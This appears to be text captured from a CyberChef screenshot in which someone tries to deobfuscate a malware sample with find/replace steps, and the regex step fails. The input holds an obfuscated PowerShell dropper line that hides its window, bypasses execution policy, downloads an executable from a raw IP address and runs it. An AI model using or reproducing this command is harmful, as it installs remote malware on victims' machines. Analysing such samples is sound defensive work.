 Operations
456
find / replace
Find / Replace
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
Find / Replace
Find
*
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
^
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-
*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-
It^em -NewName { $_ -replace 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/
Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 377 2
Raw Bytes LF
Output
Find / Replace - SyntaxError in https://gchq.github.io/CyberChef/modules/Regex.js on line 2.<br><br>Message:
nothing to repeat